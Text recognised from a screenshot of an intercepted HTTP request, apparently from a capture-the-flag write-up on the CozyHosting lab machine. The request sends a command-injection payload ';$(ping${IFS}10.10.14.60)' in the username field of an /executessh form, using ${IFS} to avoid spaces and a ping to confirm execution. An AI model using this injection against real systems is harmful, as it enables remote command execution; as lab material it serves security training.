 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Origin: http://cozyhosting.htb
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
Chrome/117.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
application/signed-exchange;v=b3;q=0.7
11 Referer: http://cozyhosting.htb/admin
12 Accept-Encoding: gzip, deflate
13 Accept-Language: it,it-IT;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6,fr
14 Cookie: JSESSIONID=7780C63CE08A24B72A617609A36906AA
15 Connection: close
16
17 host=127.0.0.1&username=;$(ping${IFS}10.10.14.60)